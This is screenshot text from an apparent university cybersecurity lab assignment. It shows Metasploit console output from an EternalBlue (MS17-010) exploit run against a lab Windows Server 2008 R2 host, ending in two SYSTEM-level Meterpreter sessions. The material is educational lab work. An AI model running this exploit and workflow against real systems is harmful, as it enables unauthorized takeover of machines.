 CYSE-ckimb002@lab.cova-cci.org - Google Chrome
lab-connect.cova-cci.org/https-9440/portal.lab.cova-cci.org/console/lib/noVNC-master/vnc_auto.html?path=vnc/vm/7fb82ed5-5e44-4b87-a222-2330bac0f13e/proxy&title=7fb82ed5-5e44-4b87-a222-2330bac0f13e&uuid=7fb82ed5-5e44-4b87-a222-2330bac0f13e&uhura=true&attached=false&noV1...
Connected (encrypted) to: CYSE-ckimb002@lab.cova-cci.org
Attacker Kali - External Workstation on CY301-CKIMB002
Applications Places Terminal Thu 21:46 1
VMshare Nessus Info
Terminal
File Edit View Search Terminal Help
[*] 192.168.10.11:445 - Starting non-paged pool grooming
[+] 192.168.10.11:445 - Sending SMBv2 buffers
[+] 192.168.10.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.217.2
[*] Meterpreter session 2 opened (192.168.217.3:30123 -> 192.168.217.2:49044) at 2022-11-03 21:42:19 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 2...
msf5 exploit(windows/smb/ms17_010_eternalblue) > session -i
[-] Unknown command: session.
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ W2008R2 192.168.217.3:8888 -> 192.168.217.2:30682 (192.168
.10.11)
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ W2008R2 192.168.217.3:30123 -> 192.168.217.2:49044 (192.16
8.10.11)
msf5 exploit(windows/smb/ms17_010_eternalblue) >
KALI
Module 3 - Intro to Et... CYSE-ckimb002@lab.... CYSE 301 Assignment... Snip & Sketch 66°F Sunny 5:46 PM